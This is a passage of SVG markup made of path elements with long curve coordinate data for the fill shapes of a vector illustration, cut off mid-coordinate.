                                <path d="M11.7169398,30.7857256 C11.7169398,30.7857256 11.5224563,30.7993309 11.1771487,30.8384879 C10.8328335,30.8786404 10.3416632,30.9460036 9.75854333,31.0555103 C8.59494952,31.2705417 7.05363424,31.666757 5.66281219,32.3267839 C5.31948917,32.4956897 4.9801352,32.6712323 4.66823385,32.8696717 C4.35004816,33.0604789 4.06129961,33.2768377 3.79537311,33.4938601 C3.65910232,33.5993848 3.54366905,33.7208377 3.42128994,33.8280215 C3.30651818,33.9428377 3.20233056,34.0609722 3.09615841,34.1704789 C3.00288569,34.2892771 2.91192824,34.4037614 2.82361683,34.5152592 C2.74721257,34.6317345 2.67246209,34.7445596 2.60101915,34.8524072 C2.54148337,34.9649004 2.4832706,35.0730798 2.42902689,35.1759498 C2.37610619,35.2788197 2.34137698,35.3833489 2.30003269,35.4765955 C2.21436731,35.6630888 2.18459942,35.8409543 2.13531702,35.9776717 C2.07842727,36.2643803 2.04568259,36.4276448 2.04568259,36.4276448 L2.03509845,36.4820664 C1.94083346,36.9579229 1.47943114,37.2671964 1.0051294,37.1726224 C0.530166151,37.0780484 0.22157234,36.6151336 0.316168085,36.1392771 C0.320798646,36.1157166 0.327082979,36.090165 0.333367311,36.0679318 C0.333367311,36.0679318 0.398195164,35.8406224 0.529504642,35.4540305 C0.615500774,35.2668735 0.692566538,35.0289453 0.836775435,34.7820574 C0.907887621,34.6589453 0.974369246,34.5235552 1.06135764,34.3904879 C1.15099207,34.260739 1.24525706,34.1246852 1.34415261,33.9816628 C1.4536323,33.8502547 1.56807331,33.7128735 1.68681412,33.5715103 C1.81547756,33.4420933 1.94811006,33.3083623 2.08438085,33.1706493 C2.23090503,33.0468735 2.37842147,32.9151336 2.53420677,32.7916897 C2.6962764,32.6768735 2.85437698,32.548452 3.02736151,32.4416 C3.37002302,32.2199318 3.73153752,32.009878 4.11091277,31.8356628 C4.48698046,31.6518242 4.87991663,31.5015013 5.2728528,31.3594744 C6.85385861,30.8179139 8.47687021,30.5955821 9.68809265,30.5069812 C10.9009689,30.4167211 11.7123093,30.4555462 11.7123093,30.4555462 C11.8032667,30.4591964 11.8740482,30.536183 11.8704099,30.6274386 C11.8671023,30.7120574 11.7992977,30.7797525 11.7169398,30.7857256" id="Fill-20"></path>
                                <path d="M38.4586277,33.5089587 C38.4586277,33.5089587 39.0566315,33.3466897 39.982413,33.3188152 C40.4444768,33.3025552 40.9879062,33.3237928 41.5677186,33.4167076 C42.1462079,33.5096224 42.7637263,33.6791919 43.3415542,33.970878 C43.4880783,34.0372457 43.6253414,34.1275058 43.7665735,34.2061516 C43.8972215,34.3033803 44.0371306,34.3866717 44.1581867,34.4945193 C44.4118752,34.6959453 44.6364574,34.9292278 44.8200261,35.1797659 C45.0065716,35.4293085 45.1517727,35.6931202 45.2632369,35.9529498 C45.3102041,36.086017 45.3561789,36.2144386 45.4001692,36.338878 C45.4385368,36.4649767 45.4590435,36.5907435 45.4864961,36.7092099 C45.531148,36.9468063 45.5546315,37.1661516 45.5595928,37.3592816 C45.5579391,37.5527435 45.5678617,37.7199901 45.5490087,37.8567076 C45.5169255,38.1288152 45.498734,38.2844475 45.498734,38.2844475 C45.4894729,38.3601067 45.420676,38.4148601 45.345264,38.4055686 C45.2810977,38.3976045 45.2324768,38.3468332 45.2242079,38.285443 L45.2228849,38.2738287 C45.2228849,38.2738287 45.2040319,38.1258287 45.170295,37.8686538 C45.1590493,37.7402323 45.1183665,37.5892457 45.0909139,37.4156942 C45.0528772,37.24347 45.0052485,37.0519991 44.9394284,36.8502413 C44.9030455,36.7513534 44.8650087,36.6488152 44.8256489,36.5419632 C44.7786818,36.4400888 44.7297302,36.3345641 44.6794555,36.2270484 C44.5607147,36.0206448 44.435028,35.8069408 44.2696509,35.6118197 C44.1039429,35.4170305 43.9210358,35.224896 43.7070377,35.0589767 C43.4960164,34.8910664 43.2615116,34.7404117 43.0147689,34.6080081 C42.019529,34.0817121 40.8420435,33.8726538 39.9645522,33.7721067 C39.0817689,33.6745462 38.4784729,33.6725552 38.4784729,33.6725552 C38.4324981,33.6722233 38.3961151,33.6350574 38.3961151,33.5892637 C38.3964458,33.5511022 38.4238985,33.5182502 38.4586277,33.5089587" id="Fill-22"></path>
                                <path d="M73.9777422,61.938365 C73.9777422,61.938365 73.9959337,61.9436744 74.0309936,61.9532978 C74.0558002,61.9612619 74.1021058,61.9728762 74.1702412,61.9874771 C74.3015507,62.0156834 74.4980188,62.0508583 74.7391387,62.0634682 C74.8595333,62.0747507 74.990512,62.0730915 75.1297596,62.0711004 C75.2686764,62.0677821 75.4152006,62.0541767 75.5666861,62.0365892 C75.7158563,62.0100422 75.8752799,61.9921229 76.0284191,61.9450018 C76.1054849,61.9231004 76.186189,61.9061767 76.2639162,61.8806251 L76.4941213,61.7943471 C76.6532141,61.7455668 76.7927925,61.6549749 76.9422934,61.5862843 C77.0888176,61.5116206 77.2171503,61.4120691 77.3530903,61.3287776 C77.482746,61.2391812 77.5938795,61.1319973 77.7096435,61.0414054 C77.8280536,60.9528045 77.9110729,60.8389839 78.0046764,60.7493874 C78.0919956,60.6538179 78.18163,60.573513 78.2401735,60.4849121 C78.3043398,60.3999614 78.3599066,60.3262933 78.4058814,60.2655668 C78.4984926,60.1427865 78.5517441,60.0727686 78.5517441,60.0727686 L78.560013,60.0618179 C78.6013573,60.0070646 78.6794153,59.9957821 78.7343205,60.0375937 C78.7832721,60.0754233 78.7968331,60.1431184 78.7680574,60.1968762 C78.7680574,60.1968762 78.7243979,60.2768493 78.6479936,60.4175489 C78.6092954,60.4885623 78.5623282,60.5745085 78.508746,60.6730646 C78.4601251,60.7752709 78.3794211,60.8748224 78.3013631,60.9903022 C78.2166899,61.1008045 78.1435932,61.2365265 78.0301445,61.3520063 C77.9209956,61.4701408 77.8144926,61.6055309 77.6854985,61.7273157 C77.5508814,61.8418 77.4202335,61.9751991 77.2680865,62.0857013 C77.1116397,62.1895668 76.9628002,62.316661 76.7894849,62.4022753 L76.5357963,62.5423112 C76.4498002,62.5861139 76.3601658,62.6206251 76.2721851,62.6597821 C76.0982083,62.7417462 75.9169549,62.7921857 75.7423166,62.8499256 C75.5670168,62.8990377 75.3940323,62.9408493 75.2283244,62.970383 C75.0622857,62.9982574 74.9041851,63.0231453 74.7566687,63.0331004 C74.4622973,63.060643 74.21357,63.0550018 74.0352934,63.0447148 C73.948305,63.0397372 73.8735545,63.0327686 73.816334,63.0244726 C73.7690362,63.0184996 73.7438988,63.0148493 73.7438988,63.0148493 C73.4415894,62.9753605 73.2292451,62.6976117 73.2686048,62.3949749 C73.3082954,62.0920063 73.5851368,61.8786341 73.8867847,61.9181229 C73.9132451,61.9217731 73.9387132,61.9270825 73.9638505,61.9340511 L73.9777422,61.938365 Z" id="Fill-24"></path>
                                <path d="M149.96614,61.3074072 C149.96614,61.3074072 149.978047,61.3210126 150.000869,61.3455686 C150.024022,61.3691291 150.058421,61.4036404 150.101749,61.4471112 C150.199653,61.5363758 150.345185,61.6664565 150.539999,61.8021785 C150.734813,61.9375686 150.971633,62.0882233 151.244836,62.2166448 C151.378792,62.2869946 151.523662,62.3447345 151.670848,62.4044655 C151.818034,62.4678466 151.975473,62.5079991 152.128612,62.561757 C152.288036,62.6015776 152.446467,62.6413982 152.601591,62.6812188 C152.761676,62.7080978 152.918123,62.7339812 153.069939,62.7595327 C153.376548,62.7903937 153.665297,62.816609 153.914685,62.8109677 C154.163744,62.8215865 154.371788,62.7963668 154.517981,62.7893982 C154.664175,62.7797749 154.747525,62.775461 154.747525,62.775461 L154.763732,62.7738018 C154.874535,62.7661695 154.96913,62.851452 154.976407,62.9612906 C154.983022,63.0668152 154.90761,63.1580709 154.80673,63.1749946 C154.80673,63.1749946 154.719411,63.1882682 154.567264,63.2114969 C154.414455,63.2310753 154.198803,63.2768691 153.932546,63.2888152 C153.668935,63.3173534 153.358357,63.3170215 153.022972,63.3123758 C152.85561,63.2991022 152.682626,63.2845013 152.507987,63.2705641 C152.333349,63.2436852 152.154411,63.2178018 151.977788,63.1852816 C151.802819,63.1414789 151.62355,63.1099543 151.453873,63.0542054 C151.282542,63.0024386 151.114188,62.9510036 150.955757,62.8859632 C150.635587,62.7665013 150.348492,62.6188332 150.108364,62.4804565 C149.867575,62.3414161 149.678384,62.2010484 149.545751,62.099174 C149.4796,62.045748 149.428333,62.0046 149.387981,61.965443 C149.353914,61.9349139 149.335722,61.9176583 149.335722,61.9176583 C149.157446,61.7527345 149.1462,61.4746538 149.310254,61.2964565 C149.474308,61.1169318 149.752142,61.1059812 149.930088,61.2702413 C149.939349,61.2785372 149.946956,61.2868332 149.955556,61.2961247 L149.96614,61.3074072 Z" id="Fill-26"></path>
                                <path d="M140.270903,45.1163399 C140.270903,45.1163399 140.332093,45.0970933 140.438265,45.0649049 C140.54146,45.0347076 140.687984,44.9985372 140.865269,44.9617031 C141.218514,44.8913534 141.696454,44.8289677 142.179025,44.8462233 C142.420806,44.8588332 142.662919,44.8830574 142.885516,44.9325013 C142.99698,44.9587166 143.105137,44.9786269 143.204033,45.015461 C143.30359,45.0516314 143.40017,45.0732009 143.48352,45.1160081 C143.652536,45.1876852 143.787814,45.2577031 143.876787,45.3187614 C143.967744,45.3738466 144.020004,45.4063668 144.020004,45.4063668 C144.114599,45.4641067 144.144037,45.5878825 144.086155,45.6827883 C144.032572,45.7703937 143.923423,45.8025821 143.833127,45.7611022 L143.807659,45.7494879 C143.807659,45.7494879 143.760362,45.7282502 143.677011,45.6904206 C143.597961,45.6482771 143.475251,45.6034789 143.326081,45.5603399 C143.254969,45.5318018 143.168973,45.5241695 143.082646,45.5035955 C142.995988,45.482026 142.9004,45.4777121 142.804812,45.4660978 C142.610659,45.4458556 142.40063,45.451165 142.191924,45.4647704 C141.771866,45.4999453 141.358093,45.6048063 141.056775,45.7030305 C140.906944,45.7538018 140.784895,45.8002592 140.701876,45.8354341 C140.622495,45.8699453 140.577512,45.8901874 140.577512,45.8901874 L140.561305,45.8974879 C140.350615,45.9904027 140.105195,45.895165 140.012253,45.6841157 C139.919642,45.4724027 140.014899,45.2261785 140.224928,45.1339274 C140.239151,45.1266269 140.256681,45.1213175 140.270903,45.1163399" id="Fill-28"></path>
                                <path d="M104.075264,61.6654942 C104.075264,61.6654942 104.095109,61.6681489 104.132815,61.6737901 C104.158944,61.678104 104.217157,61.6834135 104.291246,61.6887229 C104.441078,61.6963552 104.662353,61.7063103 104.933902,61.6857363 C105.203797,61.6661578 105.522645,61.6293238 105.860014,61.5500143 C106.030022,61.5164987 106.202676,61.4670547 106.377314,61.4136287 C106.555921,61.3681668 106.725929,61.2915121 106.903544,61.2304538 C107.077852,61.1614314 107.246867,61.0784717 107.417536,61.0041399 C107.582252,60.915539 107.744322,60.8285973 107.900768,60.744974 C108.050931,60.648409 108.196463,60.5551623 108.33538,60.467557 C108.475289,60.3802834 108.593037,60.2774135 108.710124,60.1931265 C108.946944,60.0262117 109.120591,59.8566422 109.249254,59.7461399 C109.376925,59.6336466 109.450022,59.56927 109.450022,59.56927 L109.461598,59.558983 C109.545279,59.484983 109.671958,59.4926152 109.745385,59.5769022 C109.812859,59.6538888 109.811206,59.7670457 109.746378,59.8420413 C109.746378,59.8420413 109.679565,59.918696 109.564463,60.0534224 C109.446053,60.1861578 109.288283,60.3879157 109.064362,60.5983013 C108.952898,60.7041578 108.841765,60.8302565 108.705163,60.9427498 C108.570215,61.0572341 108.427991,61.1773596 108.279482,61.3027946 C108.122374,61.4176108 107.960304,61.5350816 107.795589,61.6562027 C107.62095,61.7627229 107.446643,61.8791982 107.264066,61.9817363 C107.077852,62.0759785 106.89726,62.1874762 106.705422,62.2667857 C106.517223,62.3530637 106.329024,62.4353596 106.141486,62.5013955 C105.769718,62.6430906 105.405888,62.7379964 105.089026,62.8043641 C104.773155,62.8717274 104.49896,62.89927 104.302823,62.9161937 C104.204258,62.921835 104.126531,62.9264807 104.059057,62.9251534 C104.004482,62.9254852 103.975045,62.9251534 103.975045,62.9251534 C103.626761,62.9251534 103.344297,62.640104 103.344297,62.290678 C103.346281,61.9399247 103.628415,61.65753 103.977691,61.6578619 C104.005474,61.6585256 104.032596,61.6595211 104.059057,61.6631713 L104.075264,61.6654942 Z" id="Fill-30"></path>
                                <path d="M158.954323,46.1325955 C158.954323,46.1325955 159.256302,46.0297256 159.712412,45.93847 C160.170838,45.8462188 160.800263,45.7662457 161.454496,45.837591 C161.618219,45.8485417 161.781942,45.8900215 161.944343,45.9238691 C162.106412,45.9597076 162.262859,46.0280664 162.417652,46.080165 C162.562853,46.1598063 162.711362,46.2278332 162.838372,46.3180933 C162.958766,46.4169812 163.084122,46.5039229 163.178718,46.6051336 C163.268022,46.7123175 163.35071,46.8112054 163.423145,46.8984789 C163.490289,46.9900664 163.528325,47.0803265 163.56967,47.1503444 C163.644751,47.2940305 163.687418,47.3766583 163.687418,47.3766583 C163.809467,47.6079498 163.720163,47.895322 163.490289,48.0177704 C163.258761,48.1392233 162.972327,48.0496269 162.851271,47.8189991 C162.844325,47.8053937 162.83771,47.7917883 162.832749,47.778183 L162.800997,47.7018601 C162.800997,47.7018601 162.779167,47.6474386 162.740138,47.5528646 C162.719631,47.5060753 162.704416,47.4413668 162.668695,47.3806404 C162.630327,47.3205776 162.586337,47.2535462 162.539039,47.1805417 C162.487111,47.1091964 162.411037,47.0494655 162.342571,46.9718152 C162.266497,46.9021291 162.167271,46.8467121 162.073998,46.7753668 C161.963857,46.7275821 161.858016,46.6605507 161.732329,46.6184072 C161.607635,46.5789184 161.483271,46.5278152 161.345016,46.5049184 C160.806548,46.3808108 160.216482,46.38247 159.781871,46.4229543 C159.340644,46.460452 159.059173,46.522174 159.059173,46.522174 C158.951016,46.5457345 158.843521,46.4767121 158.819706,46.3678691 C158.797215,46.2656628 158.855759,46.1657794 158.951347,46.1332592 L158.954323,46.1325955 Z" id="Fill-32"></path>
                                <path d="M61.8215605,32.4295211 C61.8215605,32.4295211 61.8480209,32.4610457 61.897634,32.5197812 C61.9184716,32.542678 61.928725,32.5622565 61.9687462,32.6030726 C62.0084368,32.6445525 62.0537501,32.690678 62.105017,32.7434404 C62.2121814,32.8459785 62.3458062,32.9777184 62.5138294,33.1164269 C62.6811911,33.2577901 62.8756747,33.4120951 63.1032337,33.5677274 C63.32087,33.734974 63.5854735,33.8766691 63.8560306,34.0469022 C64.1421331,34.1852789 64.4345199,34.3644717 64.7639513,34.485261 C64.9273439,34.550965 65.0913981,34.6279516 65.2627288,34.6893417 C65.4373671,34.7434314 65.6133284,34.7995121 65.7909435,34.8545973 L66.0611698,34.9405435 L66.3393342,34.9996108 L66.9029397,35.1210637 C67.2836379,35.1781399 67.6706205,35.2159695 68.0549571,35.2557901 C68.4432627,35.260104 68.8249532,35.2630906 69.1947366,35.266409 C69.5678275,35.2328933 69.9290112,35.2000413 70.2710112,35.1698439 C70.6143342,35.1296915 70.9338429,35.0493865 71.2341679,34.9972879 C71.5348236,34.9418709 71.811665,34.8920951 72.0474928,34.8114583 C72.2879513,34.7404448 72.4966573,34.6793865 72.669311,34.6282834 C73.0162723,34.5267408 73.2140634,34.4680054 73.2140634,34.4680054 L73.2514387,34.4577184 C73.4647752,34.3943372 73.6877037,34.5174493 73.7502162,34.7311534 C73.8054522,34.9219605 73.7144948,35.1213955 73.5425025,35.2060143 C73.5425025,35.2060143 73.3483497,35.3025794 73.0089957,35.4708215 C72.8379957,35.5547767 72.6309435,35.6573148 72.3921389,35.7744538 C72.157634,35.9022117 71.8761621,36.0060771 71.5672375,36.121557 C71.2579822,36.2317274 70.9275586,36.3770726 70.5630673,36.4859157 C70.1929532,36.5851354 69.8020015,36.6899964 69.398812,36.7981758 C68.9856998,36.8754942 68.5537346,36.9388753 68.1121776,37.0118798 C67.667313,37.0450637 67.2105412,37.0779157 66.7507926,37.0891982 L66.0608391,37.062983 L65.7155315,37.0493776 L65.3748545,37.0062386 C65.1469648,36.9757094 64.9210596,36.9455121 64.6978004,36.9153148 C64.4755335,36.8774852 64.2595509,36.8220682 64.0432375,36.7756108 C63.6082956,36.692983 63.2070905,36.5436556 62.8154774,36.4265166 C62.4374251,36.2765256 62.0683033,36.1497632 61.7474716,35.9864987 C61.419694,35.8365076 61.1256534,35.6788843 60.8686573,35.529557 C60.6096766,35.3825525 60.3913787,35.2358798 60.2074793,35.1124359 C60.0278797,34.9856735 59.8826785,34.8808126 59.7639377,34.77927 C59.6700035,34.7019516 59.6200596,34.6608036 59.6200596,34.6608036 C58.9492897,34.1082924 58.8527095,33.1144359 59.4034155,32.4424628 C59.9541215,31.7694942 60.9444,31.6722655 61.6148391,32.2254404 C61.6846282,32.2818529 61.7478023,32.3442386 61.8053536,32.4102744 L61.8215605,32.4295211 Z" id="Fill-34"></path>
                                <path d="M43.6394315,4.14240717 C43.6394315,4.14240717 43.6625843,4.11121435 43.7052516,4.05181525 C43.7561878,3.97881076 43.8256462,3.88821883 43.9096578,3.7846852 C44.0816501,3.57363587 44.3307081,3.28692735 44.6531936,2.97433543 C44.811625,2.81505291 44.9928783,2.6531157 45.1870311,2.48686457 C45.3775456,2.31729507 45.5971665,2.15834439 45.8148029,1.98811121 C46.0483155,1.83513363 46.2712439,1.65892735 46.5272478,1.51756413 C46.775975,1.36757309 47.0296636,1.22156413 47.2972439,1.0991157 C47.5562246,0.962066368 47.8297584,0.855546188 48.0976694,0.753671749 C48.3602884,0.64018296 48.6374605,0.575142601 48.896772,0.496496861 C49.1527758,0.410218834 49.4160563,0.37869417 49.6565147,0.328586547 C49.8966424,0.2748287 50.1294934,0.254586547 50.3438222,0.238326457 C50.5561665,0.224057399 50.7493271,0.19386009 50.9223116,0.197510314 C51.0946346,0.200496861 51.2447971,0.202156054 51.36883,0.204478924 C51.6142497,0.208460987 51.7541588,0.210783857 51.7541588,0.210783857 C51.8646308,0.213438565 51.9532729,0.305357848 51.9512884,0.416855605 C51.9499654,0.515079821 51.8775302,0.595716592 51.7842574,0.611976682 L51.7630892,0.615295067 C51.7630892,0.615295067 51.6304567,0.63786009 51.3985979,0.676685202 C51.2844876,0.696263677 51.14524,0.719492377 50.9854857,0.746703139 C50.8263928,0.773250224 50.6524161,0.834972197 50.46124,0.884084305 C50.2697333,0.934191928 50.0646656,0.990936323 49.8572826,1.08086457 C49.6489074,1.16846996 49.4233329,1.23516951 49.2093348,1.35595874 C48.9933522,1.46977937 48.7638087,1.56733991 48.5531182,1.71102601 C48.3368048,1.84442511 48.118507,1.97782422 47.9177391,2.13843408 C47.7080408,2.28477489 47.5142188,2.45235336 47.3270118,2.61926816 C47.1331897,2.77655964 46.9704586,2.96703498 46.7994586,3.12830852 C46.6423503,3.30849686 46.4845805,3.47275695 46.3522787,3.64464933 C46.2160079,3.81455067 46.0916443,3.97516054 45.9864644,4.13079283 C45.768828,4.4360843 45.6133735,4.7045417 45.5138164,4.88738475 C45.461888,4.98195874 45.4291433,5.04899013 45.4139286,5.08615605 C45.3897836,5.13626368 45.3768841,5.1631426 45.3768841,5.1631426 L45.3735766,5.17143857 C45.1351027,5.67815605 44.5311453,5.89484664 44.0267449,5.65525919 C43.5210215,5.41533991 43.3057004,4.81006637 43.544505,4.30334888 C43.5709654,4.24793184 43.6050331,4.19052377 43.6394315,4.14240717" id="Fill-36"></path>
                                <path d="M84.4383447,4.12472018 C84.4383447,4.12472018 84.652012,4.16420897 84.9496909,4.25679193 C85.2496851,4.35070224 85.644275,4.49969776 86.0190197,4.71107892 C86.2045729,4.81793094 86.3884723,4.93540179 86.5498805,5.064487 C86.6305845,5.13019103 86.7106271,5.1892583 86.7787625,5.25861256 C86.8462364,5.32763498 86.9173485,5.38471121 86.9709308,5.45207444 C87.0847103,5.57950045 87.1740139,5.6926574 87.2272654,5.78026278 C87.2844859,5.86421794 87.3168998,5.91233453 87.3168998,5.91233453 C87.4326638,6.08356323 87.3876812,6.31684574 87.2163505,6.43332108 C87.0453505,6.54913274 86.8131609,6.50300717 86.6973969,6.33211031 C86.6911126,6.32182332 86.683836,6.31186816 86.6788747,6.30058565 L86.6606832,6.26673812 C86.6606832,6.26673812 86.6401764,6.2295722 86.6051164,6.16353632 C86.5736948,6.09484574 86.5148205,6.00359013 86.438747,5.89507892 C86.4033563,5.83899821 86.3501048,5.78756323 86.3031377,5.72683677 C86.2565014,5.6651148 86.1943195,5.60936592 86.134453,5.54797578 C86.0130662,5.42685471 85.8658805,5.31004753 85.7140642,5.19854978 C85.4064627,4.97887265 85.0591706,4.80233453 84.7929133,4.68685471 C84.5230178,4.57104305 84.3444104,4.51695336 84.3444104,4.51695336 C84.2369153,4.48576054 84.1757257,4.37326726 84.2074781,4.26608341 C84.2362538,4.1662 84.3384569,4.10713274 84.4383447,4.12472018" id="Fill-38"></path>
                                <path d="M93.2317468,31.3009713 C93.2317468,31.3009713 93.2582072,31.3072762 93.3078203,31.3165677 C93.3382497,31.326191 93.4232536,31.3361462 93.5218184,31.3517426 C93.7275476,31.3749713 94.0344876,31.3995274 94.4135321,31.3922269 C94.6027236,31.3835991 94.8094451,31.3799489 95.0284044,31.3543973 C95.2480253,31.3331596 95.4795534,31.3049534 95.7186888,31.2594915 C96.1996056,31.1821731 96.7049983,31.0398143 97.2097294,30.8788726 C97.4558106,30.7826395 97.7075147,30.6953659 97.9502884,30.5938233 C98.1884315,30.4836529 98.4265747,30.3804511 98.6538029,30.269617 C98.8757391,30.148496 99.0910602,30.0323525 99.2951356,29.9218502 C99.4972265,29.8070341 99.6791414,29.6815991 99.8527874,29.5747471 C100.205041,29.3643614 100.468321,29.1460117 100.664789,29.007635 C100.858611,28.8649444 100.969745,28.7833121 100.969745,28.7833121 L100.980991,28.775348 C101.070625,28.7089803 101.196312,28.7288906 101.262132,28.8191507 C101.321337,28.8994556 101.311414,29.0106215 101.243279,29.0796439 C101.243279,29.0796439 101.144383,29.180191 100.971068,29.3567291 C100.794114,29.529617 100.558286,29.7970789 100.231832,30.0711776 C100.070424,30.2108816 99.9024006,30.3711596 99.7099015,30.5248009 C99.5144257,30.6754556 99.3086965,30.8344063 99.0956907,30.9980027 C98.8750776,31.153635 98.6405727,31.3039578 98.4030911,31.4635722 C98.1613097,31.6142269 97.9053058,31.7522717 97.6522787,31.8992762 C97.1323329,32.1637516 96.5965108,32.4113031 96.0679654,32.5878413 C95.8060079,32.6824152 95.5463658,32.7580744 95.296977,32.8234466 C95.0482497,32.8928009 94.806799,32.9382628 94.5835398,32.9840565 C94.1350369,33.0656888 93.7473928,33.0992045 93.4688977,33.1131417 C93.324358,33.1144691 93.2191781,33.1191148 93.1206133,33.1134735 C93.0409015,33.1098233 92.9988957,33.1081641 92.9988957,33.1081641 C92.4948261,33.0875901 92.104536,32.6615094 92.1250427,32.156783 C92.146211,31.6523883 92.5705689,31.2601552 93.073977,31.2803973 C93.1219364,31.2823883 93.1685727,31.2883614 93.2148783,31.2976529 L93.2317468,31.3009713 Z" id="Fill-40"></path>
                                <path d="M115.165556,31.9541291 C115.165556,31.9541291 115.248576,31.9362099 115.371285,31.9016987 C115.494988,31.8705058 115.67591,31.8164161 115.8952,31.7424161 C116.116806,31.6783713 116.363549,31.5685327 116.635759,31.4689812 C116.768392,31.4092502 116.90367,31.3471964 117.042587,31.2841471 C117.178197,31.2171157 117.325713,31.163026 117.457022,31.0827211 C117.720303,30.9241022 118.008059,30.7970081 118.237272,30.62047 C118.469792,30.4489094 118.708597,30.3105327 118.878274,30.1529094 C119.223251,29.8399857 119.453125,29.6322547 119.453125,29.6322547 L119.469001,29.6176538 C119.531514,29.5622368 119.625448,29.5665507 119.680684,29.6286045 C119.732943,29.6860126 119.731289,29.7732861 119.680353,29.8300305 C119.680353,29.8300305 119.461725,30.0719408 119.133285,30.4346404 C118.969231,30.6188108 118.739688,30.7867211 118.509814,30.9927928 C118.283578,31.2035103 118.000783,31.3647839 117.73651,31.5602368 C117.60487,31.660452 117.459007,31.7317973 117.322075,31.8164161 C117.183158,31.8977166 117.045564,31.9776897 116.91227,32.0543444 C116.637082,32.1880753 116.386371,32.3294386 116.15815,32.4220215 C115.935222,32.5225686 115.740738,32.6022099 115.599506,32.6536448 C115.459266,32.7090619 115.388815,32.7309632 115.388815,32.7309632 L115.366655,32.7372682 C115.153649,32.8029722 114.927082,32.6835103 114.861593,32.4698063 C114.796104,32.2557704 114.915175,32.0294565 115.129173,31.9637525 C115.140419,31.9601022 115.152988,31.9571157 115.165556,31.9541291" id="Fill-42"></path>
                                <path d="M128.817872,5.89570942 C128.817872,5.89570942 128.827464,5.87314439 128.845325,5.83066906 C128.86947,5.77326099 128.899238,5.71850762 128.939259,5.64417578 C129.021948,5.50347623 129.152596,5.31565561 129.33451,5.12086637 C129.431091,5.03027444 129.529656,4.92541345 129.651373,4.83747623 C129.767137,4.7399157 129.900762,4.65828341 130.038356,4.57532377 C130.177273,4.49667803 130.326774,4.42599641 130.478921,4.36294709 C130.635698,4.31184395 130.78983,4.24514439 130.951899,4.21561076 C131.111654,4.17711749 131.270085,4.13928789 131.428185,4.12634619 C131.585625,4.10709955 131.740087,4.08553004 131.888926,4.08851659 C132.037766,4.08851659 132.180982,4.07623857 132.314938,4.08718924 C132.449555,4.09747623 132.575903,4.10643587 132.693321,4.11605919 C132.926503,4.13165561 133.114371,4.17844484 133.248327,4.19470493 C133.380628,4.21660628 133.456702,4.22855247 133.456702,4.22855247 C133.566512,4.24713543 133.640932,4.35066906 133.62241,4.46083946 C133.606534,4.56238206 133.516568,4.63372735 133.417342,4.63040897 L133.400474,4.62908161 C133.400474,4.62908161 133.328038,4.62642691 133.200367,4.62277668 C133.072696,4.62310852 132.89045,4.60120717 132.674468,4.61448072 C132.566973,4.62012197 132.449555,4.62609507 132.326514,4.63173632 C132.203474,4.63737758 132.077787,4.66558386 131.945816,4.68184395 C131.813514,4.69544933 131.682866,4.73161973 131.550895,4.76513543 C131.415948,4.79267803 131.288607,4.84278565 131.160936,4.89090224 C131.029957,4.93072287 130.916509,5.00306368 130.797768,5.05682152 C130.685311,5.12153004 130.578147,5.19055247 130.481236,5.2622296 C130.386971,5.33788879 130.296344,5.40989776 130.223578,5.49086637 C130.144197,5.56320717 130.086646,5.64782601 130.02711,5.71751211 C129.920276,5.86916233 129.85181,6.0022296 129.813774,6.09282152 C129.797236,6.13728789 129.782021,6.17544933 129.782021,6.18474081 C129.775075,6.20796951 129.771768,6.22024753 129.771768,6.22024753 L129.767468,6.23352108 C129.691725,6.50363767 129.412238,6.65926996 129.143334,6.58261525 C128.875754,6.50662422 128.719638,6.2268843 128.795712,5.95676771 C128.801665,5.93718924 128.809934,5.91495605 128.817872,5.89570942" id="Fill-44"></path>
                                <path d="M143.065513,6.07818744 C143.065513,6.07818744 143.079735,6.08482422 143.107188,6.09809776 C143.139602,6.11336233 143.191861,6.13625919 143.241805,6.16380179 C143.349962,6.218887 143.494501,6.30184664 143.663186,6.41035785 C143.830548,6.52119193 144.020731,6.65790942 144.210254,6.82880628 C144.402091,6.99472556 144.588306,7.20278834 144.748722,7.43242063 C144.825126,7.55055516 144.896238,7.6756583 144.956105,7.80142511 C145.003072,7.93714709 145.066907,8.05893184 145.08543,8.19598117 C145.112882,8.32904843 145.13802,8.45547892 145.129751,8.57892287 C145.131074,8.70103946 145.132727,8.81452825 145.104944,8.91507534 C145.084768,9.01661794 145.070546,9.10953274 145.047393,9.1875148 C145.016633,9.26284215 144.991495,9.32755067 144.969335,9.3819722 C144.926998,9.48816054 144.902522,9.54855516 144.902522,9.54855516 C144.860517,9.65142511 144.74376,9.70053722 144.641888,9.65872556 C144.553907,9.622887 144.505286,9.53096771 144.51984,9.44103946 L144.526455,9.40320987 C144.526455,9.40320987 144.534724,9.34945202 144.550269,9.25587354 C144.557876,9.20974798 144.567468,9.15433094 144.578383,9.0902861 C144.582683,9.02723677 144.575406,8.95555964 144.575406,8.87956861 C144.582021,8.80324574 144.55953,8.7246 144.540677,8.64296771 C144.530755,8.56033991 144.491064,8.48036682 144.45402,8.39973004 C144.428882,8.31643857 144.359093,8.24343408 144.31411,8.16478834 C144.254905,8.09078834 144.190078,8.01877937 144.120288,7.9510843 C143.972772,7.81868072 143.811695,7.70021435 143.640033,7.60862691 C143.472671,7.51372108 143.303325,7.44138027 143.156801,7.38496771 C143.008954,7.33120987 142.883929,7.29138924 142.798594,7.27015157 C142.75295,7.25720987 142.728805,7.25422332 142.708629,7.24924574 C142.683822,7.24360448 142.669931,7.23995426 142.669931,7.23995426 L142.667615,7.23962242 C142.33653,7.16429507 142.128155,6.8341157 142.204228,6.50161345 C142.278317,6.16778386 142.60841,5.95938924 142.939495,6.03504843 C142.982493,6.04500359 143.026484,6.05993632 143.065513,6.07818744" id="Fill-46"></path>
                                <path d="M147.906334,29.6455283 C147.906334,29.6455283 147.927172,29.6694206 147.96587,29.7142188 C147.995969,29.7510529 148.055174,29.8134386 148.134885,29.894739 C148.295632,30.053026 148.534437,30.2839857 148.852292,30.527887 C149.007415,30.6563085 149.189992,30.7761022 149.37753,30.9108287 C149.572344,31.033609 149.776089,31.1706583 149.998686,31.2911157 C150.221615,31.4112413 150.451489,31.5389991 150.697901,31.6422009 C150.93869,31.7593399 151.194032,31.851591 151.45169,31.9431785 C151.704386,32.0477076 151.973951,32.0978152 152.23227,32.1771247 C152.492574,32.2494655 152.755855,32.2823175 153.009543,32.3360753 C153.263232,32.3831964 153.513944,32.3918242 153.751094,32.4200305 C153.987584,32.453878 154.212166,32.439609 154.421203,32.4449184 C154.629247,32.4419318 154.822408,32.4611785 154.990762,32.4386135 C155.160769,32.4233489 155.309609,32.4110709 155.430996,32.4014475 C155.675754,32.3812054 155.815663,32.3689274 155.815663,32.3689274 L155.834185,32.3679318 C155.944657,32.3586404 